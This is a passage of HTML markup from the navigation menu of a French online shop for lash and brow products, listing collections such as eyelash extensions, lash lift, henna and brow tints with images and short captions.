              srcset="//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=165 165w,//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=330 330w,//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=535 535w,//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275 581w
              "
              src="//www.lalkaparis.com/cdn/shop/products/volumerusse_f41396e8-5d49-44ce-b3d8-7db14662f33d.jpg?v=1621603275&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="871"
              width="581"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions-de-cils-volume-russe"
              
              class="full-unstyled-link"
            >
              Extensions de cils LALKA PARIS
            </a>
          </h3><p class="card__caption">
              
La ligne des cils volume russe LALKA PARIS gamme MINK c’est à...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions-de-cils-volume-russe"
              
              class="full-unstyled-link"
            >
              Extensions de cils LALKA PARIS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378 736w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="981"
              width="736"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/produits-pour-extensions-de-cils"
              
              class="full-unstyled-link"
            >
              Produits pour extensions de cils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/produits-pour-extensions-de-cils"
              
              class="full-unstyled-link"
            >
              Produits pour extensions de cils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-marques-15"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-marques-15"
                  href="/collections/microstop"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/Design_sans_titre__47_-removebg-preview.png?v=1754731052&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>MicroStop</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Catégories</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-categories-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-1"
                  href="/collections/rehaussement-de-cils-lashlift"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/41cb19eaf814a4f0c2e839d3805347a9.jpg?v=1760609021&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Rehaussement de cils/ Lashlift</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-2"
                  href="/collections/lashlift-coreen"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/fed88bdd1d4767c6df3bfe539387f474.jpg?v=1760608992&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Lashlift Coréen</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-3"
                  href="/collections/epilation-restructuration"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/82b0629d1b295359ab7f62567aefb337.jpg?v=1760609129&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Epilation / Restructuration</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-4"
                  href="/collections/browlift"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/978cd8095018ded662c08908cb1ee920.jpg?v=1760609042&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Browlift</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-5"
                  href="/collections/pads"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/DSC09661.jpg?v=1760609267&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Pads</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-6"
                  href="/collections/airbrush"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/a10f48e8ecc3fb777fc71e10ab3ca39b.jpg?v=1764151562&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Airbrush</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-7"
                  href="/products/brow-henna-zola-cosmetics-henne-en-poudre-pour-sourcils-zola-5gr"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Teintures sourcils et cils</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-05T122543.038.jpg?v=1762342079&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/henne-en-poudre"
              
              class="full-unstyled-link"
            >
              Henné en poudre
            </a>
          </h3><p class="card__caption">
              
Le henné en poudre est une alternative végétale à la teinture chimique...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/henne-en-poudre"
              
              class="full-unstyled-link"
            >
              Henné en poudre
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-03T125230.411.jpg?v=1748947966&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-hybrides-et-classiques"
              
              class="full-unstyled-link"
            >
              Teintures hybrides et classiques
            </a>
          </h3><p class="card__caption">
              
Sublimez vos sourcils avec nos teintures professionnelles, adaptées à vos envies et...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-hybrides-et-classiques"
              
              class="full-unstyled-link"
            >
              Teintures hybrides et classiques
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=165 165w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=330 330w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=535 535w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=750 750w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494 1024w
              "
              src="//www.lalkaparis.com/cdn/shop/files/assets_task_01jwjz6qq6e3kaqh5eqtn7dknx_1748688456_img_1.webp?v=1748688494&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1536"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-gel-sans-oxydant"
              
              class="full-unstyled-link"
            >
              Teintures gel
            </a>
          </h3><p class="card__caption">
              
La teinture en gel sans oxydant est une solution innovante et ultra...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-gel-sans-oxydant"
              
              class="full-unstyled-link"
            >
              Teintures gel
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-06-03T144955.292.jpg?v=1748955022&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-des-cils"
              
              class="full-unstyled-link"
            >
              Teintures des cils
            </a>
          </h3><p class="card__caption">
              
La teinture des cils est la solution idéale pour celles et ceux...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/teintures-des-cils"
              
              class="full-unstyled-link"
            >
              Teintures des cils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-8"
                  href="/collections/produits-de-preparation-finitions"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-11-13T160513.984.jpg?v=1763046322&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Produits de préparation / finitions</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-9"
                  href="/collections/produits-pour-extensions-de-cils"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Produits pour extensions de cils</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T171945.094.jpg?v=1749136810&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/colles"
              
              class="full-unstyled-link"
            >
              Colles<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/colles"
              
              class="full-unstyled-link"
            >
              Colles
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
